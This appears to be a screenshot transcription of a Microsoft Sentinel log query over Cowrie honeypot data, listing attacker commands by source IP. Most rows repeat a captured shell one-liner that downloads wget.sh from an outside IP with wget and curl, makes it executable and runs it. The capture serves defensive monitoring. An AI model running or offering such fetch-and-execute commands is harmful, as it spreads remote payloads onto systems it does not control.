 Microsoft Sentinel - Microsoft Azure
Microsoft Azure
Search resources, services, and docs (G+/)
10
tom@kinnaird.blog
TOM KINNAIRD (KINNAIRD.BLOG)
All services > Microsoft Sentinel > Microsoft Sentinel
Microsoft Sentinel | Logs
Selected workspace: 'sentinel-dev'
New Query 1*
New Query 2*
New Query 3*
Feedback
Queries
sentinel-dev
Run
Time range : Last 3 days
Save
Share
New alert rule
Export
Pin to
Format query
1 Cowrie
2 | where EventID has "command"
3 | summarize count() by tostring(Input), tostring(SourceIp)
Schema and Filter
Results
Chart
Add bookmark
Columns
Input SourceIp count_
cd /tmp; rm -rf wget*; wget http://179.43.175.5/wget.sh; curl -O http://179.43.175.5/wget.sh; chmod 777 wget.sh; ./wget.sh server; sh wget.sh server 34.145.167.134 4
cd /tmp; rm -rf wget*; wget http://179.43.175.5/wget.sh; curl -O http://179.43.175.5/wget.sh; chmod 777 wget.sh; ./wget.sh server; sh wget.sh server 34.105.188.200 4
cd /tmp; rm -rf wget*; wget http://179.43.175.5/wget.sh; curl -O http://179.43.175.5/wget.sh; chmod 777 wget.sh; ./wget.sh server; sh wget.sh server 35.234.68.224 4
uname -a 195.19.96.168 3
cd /tmp; rm -rf wget*; wget http://179.43.175.5/wget.sh; curl -O http://179.43.175.5/wget.sh; chmod 777 wget.sh; ./wget.sh server; sh wget.sh server 34.89.183.89 3
cd /tmp; rm -rf wget*; wget http://179.43.175.5/wget.sh; curl -O http://179.43.175.5/wget.sh; chmod 777 wget.sh; ./wget.sh server; sh wget.sh server 35.221.21.11 3
cd /tmp; rm -rf wget*; wget http://179.43.175.5/wget.sh; curl -O http://179.43.175.5/wget.sh; chmod 777 wget.sh; ./wget.sh server; sh wget.sh server 35.246.234.47 3